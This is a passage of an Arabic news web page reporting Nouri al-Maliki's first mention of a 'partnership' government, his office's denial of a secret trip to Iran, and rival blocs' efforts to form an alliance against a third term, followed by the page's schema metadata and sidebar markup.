	وهذه هي المرة الأولى التي ينوه فيها المالكي إلى احتمال تشكيل حكومة &quot;شراكة&quot; بين القوى الفائزة في الانتخابات، بعد أن كان بنى حملته الانتخابية على تكريس مفهوم &quot;حكومة الغالبية&quot; معتبراً أن &quot;الشراكة والمحاصصة&quot; لا تبني بلداً. ونفى الموسوي أنباء نقلتها &quot;الحياة&quot; ووسائل إعلام محلية وعربية عن زيارة &quot;سرية&quot; قام بها المالكي أول من أمس إلى إيران، واعتبر أن مثل هذه التسريبات تحمل ابعاداً سياسية.</p>
<p style="text-align: justify;">
	وقال في بيان أمس &quot;اود تكذيب هذا الخبر جملة وتفصيلاً وانه عار عن الصحة تماماً. فرئيس الوزراء موجود في بغداد ولم يغادرها لا إلى إيران ولا لأية جهة أخرى، وسيترأس اليوم (امس) اجتماعاً لمجلس الوزراء الذي سيعقد بدل الثلثاء الماضي بسبب عطلة الانتخابات&quot;. وزاد أن &quot;رئيس الوزراء ليس من المغرمين بالزيارات السرية ولم يقم بأية زيارة سرية لأية دولة طيلة ولايتيه الأولى والثانية&quot;.</p>
<p style="text-align: justify;">
	واعتبر أن &quot;طبيعة الأخطار المحدقة بالمنطقة وتشابك المصالح وتاريخ النزاعات فيها تستدعي الكثير من التعقل والانفتاح على بعضنا البعض، والإنصات جيداً لبعضنا، وقبل هذا وذاك مغادرة الأحقاد والخنادق الأيديولوجية والتاريخية والانخراط في مشروع تصالحي شامل يتحرر من أعباء التاريخ إلى آفاق المستقبل&quot;.</p>
<p style="text-align: justify;">
	وكانت كتلة &quot;متحدون&quot; بزعامة رئيس البرلمان العراقي أسامة النجيفي كشفت عن خطوات وصفتها بـ &quot;العملية&quot; لتشكيل &quot;تحالف رباعي&quot; يضم أيضاً كتل &quot;الكردستاني&quot; و&quot;الأحرار&quot; و&quot;المواطن&quot;، ليؤمن الغالبية في البرلمان المقبل، ويمنع رئيس المالكي من ولاية ثالثة. وقال عضو &quot;متحدون&quot; النائب خالد العلواني لـ &quot;الحياة&quot; إن &quot;الاتصالات مستمرة مع الأخوة في إقليم كردستان، والتيار الصدري، وكتلة السيد عمار الحكيم لتشكيل التحالف الرباعي الذي نسعى ووصلنا بالفعل إلى خطوات عملية يمكن أن تثمر عن نتائج قريبة&quot;. وأضاف: &quot;لكننا نخشى من التدخلات الخارجية، خصوصاً من قبل إيران، ولدينا معلومات عن وفد برئاسة ابراهيم الجعفري يزور طهران لبحث الولاية الثالثة للمالكي. لكن على ما يبدو فإن موقف كتلي الأحرار والمواطن لن يتغير، وهو ثابت على معارضة ترشيح المالكي مرة أخرى&quot;.</p>
<p style="text-align: justify;">
	إلى ذلك، أعلنت رئاسة إقليم كردستان تمسك الإقليم بمنصب رئيس جمهورية العراق، وقالت &quot;إن المنصب هو استحقاق الشعب الكردي، وإن أي مرشح لرئاسة جمهورية العراق يجب أن يحظى بموافقة برلمان كردستان&quot;. ويأتي البيان بعد انباء عن تقديم حزب &quot;الاتحاد الوطني&quot; بزعامة جلال طالباني مرشحاً إلى المنصب، وهو محافظ كركوك نجم الدين كريم.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=50525' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2019-11-21T09:45:40+03:00","datePublished":"2019-11-21T09:45:40+03:00","dateModified":"2021-03-22T18:32:49+03:00","headline":"\u0627\u0644\u0645\u0627\u0644\u0643\u064a \u064a\u0637\u0631\u062d \u0644\u0644\u0645\u0631\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u062e\u064a\u0627\u0631 \u062d\u0643\u0648\u0645\u0629 &#8220;\u0627\u0644\u0634\u0631\u0627\u0643\u0629&#8221; \u0628\u062f\u0644 &#8220;\u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629&#8221;","name":"\u0627\u0644\u0645\u0627\u0644\u0643\u064a \u064a\u0637\u0631\u062d \u0644\u0644\u0645\u0631\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u062e\u064a\u0627\u0631 \u062d\u0643\u0648\u0645\u0629 &#8220;\u0627\u0644\u0634\u0631\u0627\u0643\u0629&#8221; \u0628\u062f\u0644 &#8220;\u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629&#8221;","keywords":[],"url":"https:\/\/alfajertv.com\/news\/1040807.html","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0641\u062a\u062d \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0646\u0648\u0631\u064a \u0627\u0644\u0645\u0627\u0644\u0643\u064a \u0645\u0646\u0641\u0630\u0627\u064b \u062a\u0641\u0627\u0648\u0636\u064a\u0627\u064b \u062c\u062f\u064a\u062f\u0627\u064b \u0644\u062e\u0635\u0648\u0645\u0647 \u062d\u0648\u0644 \u062e\u064a\u0627\u0631 \u062a\u0634\u0643\u064a\u0644 \u062d\u0643\u0648\u0645\u0629 &quot;\u0627\u0644\u0634\u0631\u0627\u0643\u0629&quot; \u0628\u062f\u064a\u0644\u0627\u064b \u0639\u0646 \u062d\u0643\u0648\u0645\u0629 &quot;\u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629&quot;\u060c \u0641\u064a\u0645\u0627 \u0623\u0643\u062f\u062a \u0623\u0637\u0631\u0627\u0641 \u0633\u064a\u0627\u0633\u064a\u0629","copyrightYear":"2019","articleSection":"\u0623\u062e\u0628\u0627\u0631 \u0639\u0627\u0644\u0645\u064a\u0629","articleBody":"\n\t\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f- \u0641\u062a\u062d \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0646\u0648\u0631\u064a \u0627\u0644\u0645\u0627\u0644\u0643\u064a \u0645\u0646\u0641\u0630\u0627\u064b \u062a\u0641\u0627\u0648\u0636\u064a\u0627\u064b \u062c\u062f\u064a\u062f\u0627\u064b \u0644\u062e\u0635\u0648\u0645\u0647 \u062d\u0648\u0644 \u062e\u064a\u0627\u0631 \u062a\u0634\u0643\u064a\u0644 \u062d\u0643\u0648\u0645\u0629 &quot;\u0627\u0644\u0634\u0631\u0627\u0643\u0629&quot; \u0628\u062f\u064a\u0644\u0627\u064b \u0639\u0646 \u062d\u0643\u0648\u0645\u0629 &quot;\u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629&quot;\u060c \u0641\u064a\u0645\u0627 \u0623\u0643\u062f\u062a \u0623\u0637\u0631\u0627\u0641 \u0633\u064a\u0627\u0633\u064a\u0629 \u0639\u0631\u0627\u0642\u064a\u0629 \u0639\u0642\u062f \u0645\u0628\u0627\u062d\u062b\u0627\u062a \u0644\u062a\u0634\u0643\u064a\u0644 \u062a\u062d\u0627\u0644\u0641 \u064a\u0636\u0645\u0646 \u0639\u062f\u0645 \u062d\u0635\u0648\u0644 \u0627\u0644\u0645\u0627\u0644\u0643\u064a \u0639\u0644\u0649 \u0648\u0644\u0627\u064a\u0629 \u062b\u0627\u0644\u062b\u0629.\n\n\t\u0648\u0646\u0641\u0649 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0623\u0646\u0628\u0627\u0621 \u0639\u0646 \u0632\u064a\u0627\u0631\u062a\u0647 \u0644\u0637\u0647\u0631\u0627\u0646 \u0644\u0628\u062d\u062b \u062a\u0631\u062a\u064a\u0628\u0627\u062a \u062a\u0634\u0643\u064a\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0645\u0642\u0628\u0644\u0629. \u0648\u0627\u0639\u062a\u0628\u0631 \u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0633\u0648\u064a\u060c \u0627\u0644\u0646\u0627\u0637\u0642 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a \u0628\u0627\u0633\u0645 \u0627\u0644\u0645\u0627\u0644\u0643\u064a\u060c \u0641\u064a \u0627\u062a\u0635\u0627\u0644 \u0645\u0639 &quot;\u0627\u0644\u062d\u064a\u0627\u0629&quot;\u060c \u0623\u0646 \u0627\u0644\u062a\u0648\u062c\u0647 \u0646\u062d\u0648 &quot;\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0634\u0631\u0627\u0643\u0629&quot; \u0647\u0648 \u0622\u062e\u0631 \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0637\u0631\u0648\u062d\u0629 \u0644\u062f\u0649 \u0642\u0627\u0626\u0645\u0629 &quot;\u062f\u0648\u0644\u0629 \u0627\u0644\u0642\u0627\u0646\u0648\u0646&quot; \u0627\u0644\u062a\u064a \u064a\u062a\u0632\u0639\u0645\u0647\u0627 \u0627\u0644\u0645\u0627\u0644\u0643\u064a. \u0648\u0623\u0643\u062f \u0623\u0646 \u062d\u0648\u0627\u0631\u0627\u062a \u0648\u0645\u0634\u0627\u0648\u0631\u0627\u062a \u062a\u062c\u0631\u064a \u062d\u0627\u0644\u064a\u0627\u064b \u062d\u0648\u0644 \u062a\u0631\u062a\u064a\u0628\u0627\u062a \u062a\u0634\u0643\u064a\u0644 \u0627\u0644\u062d\u0643\u0648\u0645\u0629\u060c \u0644\u0643\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0648\u0631\u0627\u062a \u0623\u0648\u0644\u064a\u0629 \u0648\u0644\u0646 \u062a\u0628\u062f\u0623 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0627\u0644\u062c\u062f\u064a\u0629 \u0642\u0628\u0644 \u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0644\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a.\n\n\t\u0648\u0623\u0636\u0627\u0641 \u0627\u0644\u0645\u0648\u0633\u0648\u064a \u0623\u0646 \u0627\u0644\u062e\u064a\u0627\u0631 \u0627\u0644\u0623\u0648\u0644 \u0644\u0640 &quot;\u062f\u0648\u0644\u0629 \u0627\u0644\u0642\u0627\u0646\u0648\u0646&quot; \u0647\u0648 &quot;\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629&quot; \u0644\u0643\u0646 \u0627\u0644\u062a\u0648\u062c\u0647 \u0625\u0644\u0649 &quot;\u062d\u0643\u0648\u0645\u0629 \u0634\u0631\u0627\u0643\u0629&quot; \u0647\u0648 \u062d\u0644 &quot;\u0627\u0636\u0637\u0631\u0627\u0631\u064a&quot;\u060c \u0648\u0646\u0641\u0649 \u0648\u062c\u0648\u062f \u0623\u064a \u0645\u0631\u0634\u062d \u0628\u062f\u064a\u0644 \u0644\u0644\u0645\u0627\u0644\u0643\u064a \u062f\u0627\u062e\u0644 \u0642\u0627\u0626\u0645\u062a\u0647 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629 \u0641\u064a \u062d\u0627\u0644 \u0627\u0635\u0631\u062a \u0628\u0627\u0642\u064a \u0627\u0644\u0643\u062a\u0644 \u0639\u0644\u0649 \u0645\u0646\u0639 \u0627\u0644\u0648\u0644\u0627\u064a\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629\u060c \u0642\u0627\u0626\u0644\u0627\u064b: &quot;\u0645\u0627\u0632\u0627\u0644 \u0627\u0644\u0648\u0642\u062a \u0645\u0628\u0643\u0631\u0627\u064b \u0644\u0644\u062d\u062f\u064a\u062b \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u0648\u0636\u0648\u0639&quot;.\n\n\t\u0648\u0647\u0630\u0647 \u0647\u064a \u0627\u0644\u0645\u0631\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0627\u0644\u062a\u064a \u064a\u0646\u0648\u0647 \u0641\u064a\u0647\u0627 \u0627\u0644\u0645\u0627\u0644\u0643\u064a \u0625\u0644\u0649 \u0627\u062d\u062a\u0645\u0627\u0644 \u062a\u0634\u0643\u064a\u0644 \u062d\u0643\u0648\u0645\u0629 &quot;\u0634\u0631\u0627\u0643\u0629&quot; \u0628\u064a\u0646 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u0641\u0627\u0626\u0632\u0629 \u0641\u064a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a\u060c \u0628\u0639\u062f \u0623\u0646 \u0643\u0627\u0646 \u0628\u0646\u0649 \u062d\u0645\u0644\u062a\u0647 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629 \u0639\u0644\u0649 \u062a\u0643\u0631\u064a\u0633 \u0645\u0641\u0647\u0648\u0645 &quot;\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629&quot; \u0645\u0639\u062a\u0628\u0631\u0627\u064b \u0623\u0646 &quot;\u0627\u0644\u0634\u0631\u0627\u0643\u0629 \u0648\u0627\u0644\u0645\u062d\u0627\u0635\u0635\u0629&quot; \u0644\u0627 \u062a\u0628\u0646\u064a \u0628\u0644\u062f\u0627\u064b. \u0648\u0646\u0641\u0649 \u0627\u0644\u0645\u0648\u0633\u0648\u064a \u0623\u0646\u0628\u0627\u0621 \u0646\u0642\u0644\u062a\u0647\u0627 &quot;\u0627\u0644\u062d\u064a\u0627\u0629&quot; \u0648\u0648\u0633\u0627\u0626\u0644 \u0625\u0639\u0644\u0627\u0645 \u0645\u062d\u0644\u064a\u0629 \u0648\u0639\u0631\u0628\u064a\u0629 \u0639\u0646 \u0632\u064a\u0627\u0631\u0629 &quot;\u0633\u0631\u064a\u0629&quot; \u0642\u0627\u0645 \u0628\u0647\u0627 \u0627\u0644\u0645\u0627\u0644\u0643\u064a \u0623\u0648\u0644 \u0645\u0646 \u0623\u0645\u0633 \u0625\u0644\u0649 \u0625\u064a\u0631\u0627\u0646\u060c \u0648\u0627\u0639\u062a\u0628\u0631 \u0623\u0646 \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u062a\u0633\u0631\u064a\u0628\u0627\u062a \u062a\u062d\u0645\u0644 \u0627\u0628\u0639\u0627\u062f\u0627\u064b \u0633\u064a\u0627\u0633\u064a\u0629.\n\n\t\u0648\u0642\u0627\u0644 \u0641\u064a \u0628\u064a\u0627\u0646 \u0623\u0645\u0633 &quot;\u0627\u0648\u062f \u062a\u0643\u0630\u064a\u0628 \u0647\u0630\u0627 \u0627\u0644\u062e\u0628\u0631 \u062c\u0645\u0644\u0629 \u0648\u062a\u0641\u0635\u064a\u0644\u0627\u064b \u0648\u0627\u0646\u0647 \u0639\u0627\u0631 \u0639\u0646 \u0627\u0644\u0635\u062d\u0629 \u062a\u0645\u0627\u0645\u0627\u064b. \u0641\u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0645\u0648\u062c\u0648\u062f \u0641\u064a \u0628\u063a\u062f\u0627\u062f \u0648\u0644\u0645 \u064a\u063a\u0627\u062f\u0631\u0647\u0627 \u0644\u0627 \u0625\u0644\u0649 \u0625\u064a\u0631\u0627\u0646 \u0648\u0644\u0627 \u0644\u0623\u064a\u0629 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649\u060c \u0648\u0633\u064a\u062a\u0631\u0623\u0633 \u0627\u0644\u064a\u0648\u0645 (\u0627\u0645\u0633) \u0627\u062c\u062a\u0645\u0627\u0639\u0627\u064b \u0644\u0645\u062c\u0644\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0630\u064a \u0633\u064a\u0639\u0642\u062f \u0628\u062f\u0644 \u0627\u0644\u062b\u0644\u062b\u0627\u0621 \u0627\u0644\u0645\u0627\u0636\u064a \u0628\u0633\u0628\u0628 \u0639\u0637\u0644\u0629 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a&quot;. \u0648\u0632\u0627\u062f \u0623\u0646 &quot;\u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0644\u064a\u0633 \u0645\u0646 \u0627\u0644\u0645\u063a\u0631\u0645\u064a\u0646 \u0628\u0627\u0644\u0632\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0633\u0631\u064a\u0629 \u0648\u0644\u0645 \u064a\u0642\u0645 \u0628\u0623\u064a\u0629 \u0632\u064a\u0627\u0631\u0629 \u0633\u0631\u064a\u0629 \u0644\u0623\u064a\u0629 \u062f\u0648\u0644\u0629 \u0637\u064a\u0644\u0629 \u0648\u0644\u0627\u064a\u062a\u064a\u0647 \u0627\u0644\u0623\u0648\u0644\u0649 \u0648\u0627\u0644\u062b\u0627\u0646\u064a\u0629&quot;.\n\n\t\u0648\u0627\u0639\u062a\u0628\u0631 \u0623\u0646 &quot;\u0637\u0628\u064a\u0639\u0629 \u0627\u0644\u0623\u062e\u0637\u0627\u0631 \u0627\u0644\u0645\u062d\u062f\u0642\u0629 \u0628\u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0648\u062a\u0634\u0627\u0628\u0643 \u0627\u0644\u0645\u0635\u0627\u0644\u062d \u0648\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0632\u0627\u0639\u0627\u062a \u0641\u064a\u0647\u0627 \u062a\u0633\u062a\u062f\u0639\u064a \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u062a\u0639\u0642\u0644 \u0648\u0627\u0644\u0627\u0646\u0641\u062a\u0627\u062d \u0639\u0644\u0649 \u0628\u0639\u0636\u0646\u0627 \u0627\u0644\u0628\u0639\u0636\u060c \u0648\u0627\u0644\u0625\u0646\u0635\u0627\u062a \u062c\u064a\u062f\u0627\u064b \u0644\u0628\u0639\u0636\u0646\u0627\u060c \u0648\u0642\u0628\u0644 \u0647\u0630\u0627 \u0648\u0630\u0627\u0643 \u0645\u063a\u0627\u062f\u0631\u0629 \u0627\u0644\u0623\u062d\u0642\u0627\u062f \u0648\u0627\u0644\u062e\u0646\u0627\u062f\u0642 \u0627\u0644\u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u0629 \u0648\u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0648\u0627\u0644\u0627\u0646\u062e\u0631\u0627\u0637 \u0641\u064a \u0645\u0634\u0631\u0648\u0639 \u062a\u0635\u0627\u0644\u062d\u064a \u0634\u0627\u0645\u0644 \u064a\u062a\u062d\u0631\u0631 \u0645\u0646 \u0623\u0639\u0628\u0627\u0621 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0625\u0644\u0649 \u0622\u0641\u0627\u0642 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644&quot;.\n\n\t\u0648\u0643\u0627\u0646\u062a \u0643\u062a\u0644\u0629 &quot;\u0645\u062a\u062d\u062f\u0648\u0646&quot; \u0628\u0632\u0639\u0627\u0645\u0629 \u0631\u0626\u064a\u0633 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0627\u0644\u0639\u0631\u0627\u0642\u064a \u0623\u0633\u0627\u0645\u0629 \u0627\u0644\u0646\u062c\u064a\u0641\u064a \u0643\u0634\u0641\u062a \u0639\u0646 \u062e\u0637\u0648\u0627\u062a \u0648\u0635\u0641\u062a\u0647\u0627 \u0628\u0640 &quot;\u0627\u0644\u0639\u0645\u0644\u064a\u0629&quot; \u0644\u062a\u0634\u0643\u064a\u0644 &quot;\u062a\u062d\u0627\u0644\u0641 \u0631\u0628\u0627\u0639\u064a&quot; \u064a\u0636\u0645 \u0623\u064a\u0636\u0627\u064b \u0643\u062a\u0644 &quot;\u0627\u0644\u0643\u0631\u062f\u0633\u062a\u0627\u0646\u064a&quot; \u0648&quot;\u0627\u0644\u0623\u062d\u0631\u0627\u0631&quot; \u0648&quot;\u0627\u0644\u0645\u0648\u0627\u0637\u0646&quot;\u060c \u0644\u064a\u0624\u0645\u0646 \u0627\u0644\u063a\u0627\u0644\u0628\u064a\u0629 \u0641\u064a \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0627\u0644\u0645\u0642\u0628\u0644\u060c \u0648\u064a\u0645\u0646\u0639 \u0631\u0626\u064a\u0633 \u0627\u0644\u0645\u0627\u0644\u0643\u064a \u0645\u0646 \u0648\u0644\u0627\u064a\u0629 \u062b\u0627\u0644\u062b\u0629. \u0648\u0642\u0627\u0644 \u0639\u0636\u0648 &quot;\u0645\u062a\u062d\u062f\u0648\u0646&quot; \u0627\u0644\u0646\u0627\u0626\u0628 \u062e\u0627\u0644\u062f \u0627\u0644\u0639\u0644\u0648\u0627\u0646\u064a \u0644\u0640 &quot;\u0627\u0644\u062d\u064a\u0627\u0629&quot; \u0625\u0646 &quot;\u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0645\u0633\u062a\u0645\u0631\u0629 \u0645\u0639 \u0627\u0644\u0623\u062e\u0648\u0629 \u0641\u064a \u0625\u0642\u0644\u064a\u0645 \u0643\u0631\u062f\u0633\u062a\u0627\u0646\u060c \u0648\u0627\u0644\u062a\u064a\u0627\u0631 \u0627\u0644\u0635\u062f\u0631\u064a\u060c \u0648\u0643\u062a\u0644\u0629 \u0627\u0644\u0633\u064a\u062f \u0639\u0645\u0627\u0631 \u0627\u0644\u062d\u0643\u064a\u0645 \u0644\u062a\u0634\u0643\u064a\u0644 \u0627\u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u0631\u0628\u0627\u0639\u064a \u0627\u0644\u0630\u064a \u0646\u0633\u0639\u0649 \u0648\u0648\u0635\u0644\u0646\u0627 \u0628\u0627\u0644\u0641\u0639\u0644 \u0625\u0644\u0649 \u062e\u0637\u0648\u0627\u062a \u0639\u0645\u0644\u064a\u0629 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u062b\u0645\u0631 \u0639\u0646 \u0646\u062a\u0627\u0626\u062c \u0642\u0631\u064a\u0628\u0629&quot;. \u0648\u0623\u0636\u0627\u0641: &quot;\u0644\u0643\u0646\u0646\u0627 \u0646\u062e\u0634\u0649 \u0645\u0646 \u0627\u0644\u062a\u062f\u062e\u0644\u0627\u062a \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u0645\u0646 \u0642\u0628\u0644 \u0625\u064a\u0631\u0627\u0646\u060c \u0648\u0644\u062f\u064a\u0646\u0627 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0646 \u0648\u0641\u062f \u0628\u0631\u0626\u0627\u0633\u0629 \u0627\u0628\u0631\u0627\u0647\u064a\u0645 \u0627\u0644\u062c\u0639\u0641\u0631\u064a \u064a\u0632\u0648\u0631 \u0637\u0647\u0631\u0627\u0646 \u0644\u0628\u062d\u062b \u0627\u0644\u0648\u0644\u0627\u064a\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0644\u0644\u0645\u0627\u0644\u0643\u064a. \u0644\u0643\u0646 \u0639\u0644\u0649 \u0645\u0627 \u064a\u0628\u062f\u0648 \u0641\u0625\u0646 \u0645\u0648\u0642\u0641 \u0643\u062a\u0644\u064a \u0627\u0644\u0623\u062d\u0631\u0627\u0631 \u0648\u0627\u0644\u0645\u0648\u0627\u0637\u0646 \u0644\u0646 \u064a\u062a\u063a\u064a\u0631\u060c \u0648\u0647\u0648 \u062b\u0627\u0628\u062a \u0639\u0644\u0649 \u0645\u0639\u0627\u0631\u0636\u0629 \u062a\u0631\u0634\u064a\u062d \u0627\u0644\u0645\u0627\u0644\u0643\u064a \u0645\u0631\u0629 \u0623\u062e\u0631\u0649&quot;.\n\n\t\u0625\u0644\u0649 \u0630\u0644\u0643\u060c \u0623\u0639\u0644\u0646\u062a \u0631\u0626\u0627\u0633\u0629 \u0625\u0642\u0644\u064a\u0645 \u0643\u0631\u062f\u0633\u062a\u0627\u0646 \u062a\u0645\u0633\u0643 \u0627\u0644\u0625\u0642\u0644\u064a\u0645 \u0628\u0645\u0646\u0635\u0628 \u0631\u0626\u064a\u0633 \u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u0642\u0627\u0644\u062a &quot;\u0625\u0646 \u0627\u0644\u0645\u0646\u0635\u0628 \u0647\u0648 \u0627\u0633\u062a\u062d\u0642\u0627\u0642 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0643\u0631\u062f\u064a\u060c \u0648\u0625\u0646 \u0623\u064a \u0645\u0631\u0634\u062d \u0644\u0631\u0626\u0627\u0633\u0629 \u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642 \u064a\u062c\u0628 \u0623\u0646 \u064a\u062d\u0638\u0649 \u0628\u0645\u0648\u0627\u0641\u0642\u0629 \u0628\u0631\u0644\u0645\u0627\u0646 \u0643\u0631\u062f\u0633\u062a\u0627\u0646&quot;. \u0648\u064a\u0623\u062a\u064a \u0627\u0644\u0628\u064a\u0627\u0646 \u0628\u0639\u062f \u0627\u0646\u0628\u0627\u0621 \u0639\u0646 \u062a\u0642\u062f\u064a\u0645 \u062d\u0632\u0628 &quot;\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0648\u0637\u0646\u064a&quot; \u0628\u0632\u0639\u0627\u0645\u0629 \u062c\u0644\u0627\u0644 \u0637\u0627\u0644\u0628\u0627\u0646\u064a \u0645\u0631\u0634\u062d\u0627\u064b \u0625\u0644\u0649 \u0627\u0644\u0645\u0646\u0635\u0628\u060c \u0648\u0647\u0648 \u0645\u062d\u0627\u0641\u0638 \u0643\u0631\u0643\u0648\u0643 \u0646\u062c\u0645 \u0627\u0644\u062f\u064a\u0646 \u0643\u0631\u064a\u0645.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/1040807.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/MzIxMDU0.jpg","width":1200,"height":534}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
